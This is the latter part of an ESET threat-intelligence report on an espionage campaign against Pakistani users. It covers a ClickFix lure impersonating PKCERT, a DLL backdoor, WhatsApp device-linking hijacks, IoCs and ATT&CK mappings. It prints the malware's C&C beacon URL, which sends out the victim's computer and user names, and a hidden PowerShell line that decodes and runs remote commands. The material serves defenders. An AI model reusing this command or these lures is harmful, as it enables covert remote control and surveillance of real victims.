

The third file – a DLL file hosted at https://foxy580.github[.]io/koko/file.dll – served as the payload in a separate ClickFix-based attack. ClickFix is a social engineering technique that tricks users into manually executing malicious code on their devices by following seemingly legitimate instructions. ClickFix relies on user interaction – often through deceptive websites or fake alerts – to guide victims into downloading and running malicious scripts. This attack used a fake website impersonating Pakistan’s Computer Emergency Response Team (PKCERT), located at https://buildthenations[.]info/PKCERT/pkcert.html, as shown in Figure 10.

The site displayed a fabricated security warning allegedly affecting national infrastructure and government networks, urging users to click an Update button. This action triggered ClickFix instructions, as seen in Figure 11, which led to the download and execution of the malicious DLL. The campaign was publicly identified by a self-described security researcher __0XYC__ on X.

File.dll

The DLL payload used in the ClickFix campaign exhibits classic C&C behavior with a focus on remote code execution. Once loaded, the DLL initiates communication with its C&C server by sending the compromised machine’s username and computer name to:

https://hitpak[.]org/page.php?tynor=<ComputerName>sss<Username>

If the DLL fails to retrieve either the username or computer name, it substitutes them with default placeholders – UnUsr probably for unknown user and UPC for unknown PC – ensuring the request still reaches the server.

Following this initial handshake, the DLL enters an infinite loop, making requests to the C&C server every five minutes, awaiting instructions. The server responds with a base64-encoded PowerShell command, which the DLL executes using the following method:

powershell.exe -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command "[System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('<data_from_C&C>')) | Invoke-Expression"

This approach allows the operator to execute arbitrary PowerShell commands on the victim’s machine without triggering visible alerts, leveraging PowerShell’s flexibility and stealth capabilities.

At the time of analysis, the C&C server did not respond with any PowerShell payloads, suggesting either a dormant stage of the campaign or that the server was awaiting specific victim identifiers before issuing commands.

WhatsApp-linking attack



In addition to desktop targeting in the ClickFix attack, the domain buildthenations[.]info was used in a mobile-focused operation aimed at WhatsApp users. Victims were lured into joining a supposed community – posing as a channel of the Pakistan Ministry of Defence (Figure 12) – by scanning a QR code to link their Android or iPhone device to WhatsApp Web or Desktop.

Known as GhostPairing, this technique allows an adversary to gain access to the victim’s chat history and contacts, acquiring the same level of visibility and control over the account as the owner, effectively compromising their private communications. This is not the first time we have seen threat actors trying to hijack victims’ messaging accounts. In 2023 China-aligned APT group GREF used BadBazaar Android malware to secretly autolink victims’ Signal accounts to the attacker’s device, which allowed the threat actor to spy on their victims’ Signal communications.



After scanning the QR code presented by the fake Ministry of Defence website, the victim will observe, as expected, that a new device had been linked to their WhatsApp accounts. After some time, WhatsApp also sends notifications to victims, alerting them that a new device had been linked to their accounts, as seen in Figure 13.

Taken together, these findings suggest a coordinated, multiplatform campaign that blends social engineering, malware delivery, and espionage across both mobile and desktop environments.

Conclusion

This investigation reveals a highly targeted and multifaceted espionage campaign aimed at users in Pakistan. At its core is a malicious Android application disguised as a chat app, which employs a novel romance scam tactic requiring credentials and unlock codes to initiate communication – a level of effort and personalization not commonly seen in mobile threats.

Once installed, the app silently exfiltrates sensitive data and actively monitors the device for new content, confirming its role as a mobile surveillance tool. The campaign is also connected to broader infrastructure involving ClickFix-based malware delivery and WhatsApp account hijacking techniques. These operations leverage fake websites, impersonation of national authorities, and deceptive, QR-code-based device linking to compromise both desktop and mobile platforms.

For any inquiries about our research published on WeLiveSecurity, please contact us at threatintel@eset.com.ESET Research offers private APT intelligence reports and data feeds. For any inquiries about this service, visit the ESET Threat Intelligence page.

IoCs

A comprehensive list of indicators of compromise (IoCs) and samples can be found in our GitHub repository.

Files

| SHA-1 | Filename | Detection | Description |

| B15B1F3F2227EBA4B69C |

Live Chat.apk | Android/Spy.GhostChat.A | Android GhostChat spyware. |

| 8B103D0AA37E5297143E |

file.dll | Win64/Agent.HEM | Windows payload that executes PowerShell commands from the C&C. |

Network

IP

Domain

Hosting provider

First seen

Details

188.114.96[.]10

hitpak[.]org

Cloudflare, Inc.

2024‑12‑16

Distribution and C&C server.

MITRE ATT&CK techniques

This table was built using version 17 of the MITRE ATT&CK mobile techniques.

| Tactic | ID | Name | Description |

| Persistence | T1398 | Boot or Logon Initialization Scripts | GhostChat receives the BOOT_COMPLETED broadcast intent to activate at device startup. |

| T1541 | Foreground Persistence | GhostChat uses foreground persistence to keep a service running. | |

| Discovery | T1426 | System Information Discovery | GhostChat can extract the device ID. |

| Collection | T1533 | Data from Local System | GhostChat can exfiltrate files from a device. |

| T1636.003 | Protected User Data: Contact List | GhostChat can extract the device’s contact list. | |

| Command and Control | T1437.001 | Application Layer Protocol: Web Protocols | GhostChat can communicate with the C&C using HTTPS requests. |

| Exfiltration | T1646 | Exfiltration Over C2 Channel | GhostChat exfiltrates data using HTTPS. |

This table was built using version 17 of the MITRE ATT&CK enterprise techniques.

| Tactic | ID | Name | Description |

| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell | Windows agent can execute PowerShell commands received from the C&C server. |

| Discovery | T1082 | System Information Discovery | Windows agent collects the computer name. |

| T1033 | System Owner/User Discovery | Windows agent collects the username. | |

| Command and Control | T1071.001 | Application Layer Protocol: Web Protocols | Windows agent can communicate with the C&C using HTTPS requests. |

| T1132.001 | Data Encoding: Standard Encoding | Windows agent receives base64 encoded PowerShell commands to execute. |